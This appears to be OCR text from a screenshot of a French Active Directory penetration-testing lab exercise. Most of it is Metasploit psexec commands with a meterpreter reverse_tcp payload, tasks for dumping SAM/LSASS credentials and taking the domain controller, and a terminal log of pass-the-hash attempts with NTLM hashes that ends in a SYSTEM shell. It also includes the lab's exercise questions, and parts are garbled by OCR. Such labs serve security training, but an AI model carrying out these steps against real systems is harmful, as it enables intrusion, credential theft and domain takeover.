 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS)..
Trouver un moyen de prendre le contrôle du contrôleur de domaine.
Extraire tous les comptes du domaine.
hashdump
Questions:
P23: Quels sont les privilèges requis pour l'utilisation de psexec ?
P24: Quelle vulnérabilité exploitez-vous pour rebondir sur le second serveur ?
P25: Comment avez-vous pu récupérer un compte du domaine sur le second serveur ?
P26: Quelles sont les actions qui justifient l'utilisation d'un compte « Domain Admins » ?
P27: Comment éviter qu'un de ces comptes puissent être volés ?
3.6. Persistance
Monter une session meterpreter sur le serveur SQL avec le compte svc_sql
use exploit/windows/smb/psexec
set RHOSTS 10.13.37.11
set SMBUSer svc_sql
set SMBPass [password]
set SMBDomain WAD
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Migrer dans un processus appartenant au compte studentX (remplacer X par votre numéro de groupe) et utilisez
getuid pour vérifier l'opération.
migrate [PID]
getuid
Récupérer le SID du domaine avec la commande whoami
shell
whoami /all
exit
Nettoyer le contenu du cache Kerberos
load kiwi
kiwi_cmd kerberos::purge
Lancer un invite de commandes Windows avec shell et essayer de monter le disque C du contrôleur de domaine
4 sur 5
msf5 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 10.13.37.11
RHOST => 10.13.37.11
msf5 exploit(windows/smb/psexec) > set SMBUSER svc_sql
SMBUSER => svc_sql
<et SMBPASS aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b4260
<et SMBPASS aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3
SMBPASS => aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3
msf5 exploit(windows/smb/psexec) > se 1ab1d9633b426042fa274e4f3
^CInterrupt: use the 'exit' command to quit
<et SMBPASS 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc
<et SMBPASS 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc513fdd03510
SMBPASS => 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc513fdd03510
msf5 exploit(windows/smb/psexec) > set SMBDomain WAD5cdb8cbca43bbcc513fdd035
SMBDomain => WAD
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 10.13.37.32
LHOST => 10.13.37.32
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.11:445 - Connecting to the server...
[*] 10.13.37.11:445 - Authenticating to 10.13.37.11:445|WAD as user 'svc_sql'...
[-] 10.13.37.11:445 - Exploit failed [disconnected]: RubySMB::Error::CommunicationError An error occure
d reading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.
<et SMBPASS aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b4260
<et SMBPASS aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3
SMBPASS => aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3
msf5 exploit(windows/smb/psexec) > run 1ab1d9633b426042fa274e4f3
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.11:445 - Connecting to the server...
[*] 10.13.37.11:445 - Authenticating to 10.13.37.11:445|WAD as user 'svc_sql'...
[-] 10.13.37.11:445 - Exploit failed [disconnected]: RubySMB::Error::CommunicationError An error occure
d reading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.
<et SMBPASS aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81
<et SMBPASS aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
SMBPASS => aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.11:445 - Connecting to the server...
[*] 10.13.37.11:445 - Authenticating to 10.13.37.11:445|WAD as user 'svc_sql'...
[*] 10.13.37.11:445 - Selecting PowerShell target
[*] 10.13.37.11:445 - Executing the payload...
[+] 10.13.37.11:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.13.37.10
[*] Meterpreter session 10 opened (10.13.37.32:4444 -> 10.13.37.10:59097) at 2020-03-09 16:17:18 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
1 2 4 10 cpu 01% || 59.1 GiB || 89% |||1.0 GiB || 09.03.2020 16:17